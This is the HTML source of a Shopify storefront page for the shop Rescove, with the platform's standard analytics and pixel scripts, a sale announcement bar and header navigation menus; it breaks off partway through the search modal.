<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 94701060425,storefrontBaseUrl: "https://rescove.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1973911881","configuration":"{\"shopId\":\"cnriz0-pf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1910571337","configuration":"{\"pixel_id\":\"1029036132725774\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rescove","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cnriz0-pf.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/rescove.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://rescove.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"94701060425","storefrontBaseUrl":"https:\/\/rescove.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":147724206409,"requestId":"fbe95dc2-802b-4627-8bcb-9dccf94c9d95-1768920208"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 94701060425,
      theme_id: 173127008585,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rescove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rescove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rescove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":94701060425,"isMerchantRequest":null,"themeId":173127008585,"themeCityHash":"17987229468863915041","contentLanguage":"en","currency":"USD","eventMetadataId":"33acc08a-9bd1-4951-9d62-c907d2eeda45"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":147724206409,"requestId":"fbe95dc2-802b-4627-8bcb-9dccf94c9d95-1768920208","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rescove.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://rescove.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="94701060425"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="173127008585"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rescove.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23651898687817__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23651898687817__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23651898687817__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23651898687817__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23651898687817__announcement-bar section-sections--23651898687817__announcement-bar-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  store
</span>
                                
                                <span><strong>28% OFF | </strong>sale ends midnight</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23651898687817__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/C8r5aqWBtdmzFDz/ct3NXPzHe5sXIVkLCn4ONy1ODNv5oLO2mRFYChpuZz0c1LH2ULYwYO6gAYdvwQGbx3KH2QQHKqmGo6b2tvWOzsqALtKqdHkDbqSZfqipkNHK4mIyuomajiALurvfEDN+5F8kw1KtGn+ZXQLNlPHzLn2Ir1ASgrRTA/Ub/wdAnnZBXExNH8zkaWAXCYQTA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="https://rescove.com/a/loop_subscriptions/customer" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subscriptions
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Support
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Support
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Contact Us
                                  </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shipping Information
                                  </a></li><li><a href="https://rescove.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Track Your Order
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://rescove.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="https://rescove.com/a/loop_subscriptions/customer" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subscriptions</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Contact Us
                                </a></li><li><a href="/pages/shipping-information" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shipping Information
                                </a></li><li><a href="https://rescove.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Track Your Order
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 37.5%"
            
          ><img src="//rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=500" alt="Rescove" srcset="//rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=50 50w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=100 100w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=150 150w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=200 200w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=250 250w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=300 300w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=400 400w, //rescove.com/cdn/shop/files/Untitled_Logo_1200_x_450_px_22.png?v=1760891625&amp;width=500 500w" width="200" height="75.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
